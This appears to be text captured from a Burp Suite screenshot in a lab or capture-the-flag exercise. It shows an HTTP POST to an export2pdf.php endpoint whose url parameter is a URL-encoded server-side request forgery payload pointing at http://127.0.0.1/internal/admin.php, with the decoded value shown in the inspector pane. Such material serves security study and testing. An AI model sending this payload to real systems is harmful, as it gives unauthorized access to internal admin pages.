 Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.14.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.14.234
10 Connection: close
11 Referer: http://10.10.14.234/index.php
12 Cookie: PHPSESSID=7c10389b8d2546986930cf60bc86c437
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3a%2f%2f127.0.0.1%2finternal%2fadmin.php
INSPECTOR
Selection (45)
SELECTED TEXT
http%3a%2f%2f127.0.0.1%2finternal%2fadmin.php
DECODED FROM: URL encoding
http://127.0.0.1/internal/admin.php
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (11)